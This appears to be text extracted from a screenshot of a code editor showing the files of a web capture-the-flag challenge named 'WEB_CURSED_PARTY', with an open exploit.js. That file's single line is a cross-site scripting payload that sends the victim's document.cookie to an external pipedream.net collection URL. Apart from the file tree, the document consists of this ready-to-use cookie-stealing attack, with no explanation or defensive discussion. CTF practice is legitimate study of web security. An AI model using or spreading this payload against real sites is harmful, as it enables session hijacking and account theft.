 EXPLORER
···
WEB_CURSED_PARTY
challenge
helpers
JS JWTHelper.js
middleware
JS AuthMiddleware.js
routes
JS index.js
static
views
JS bot.js
JS database.js
JS index.js
package.json
config
supervisord.conf
build-docker.sh
Dockerfile
JS exploit.js
flag.txt
JS exploit.js ×
JS exploit.js
1 <script>document.location="https://eo3emfo3s2pmmn3.m.pipedream.net" + document.cookie</script>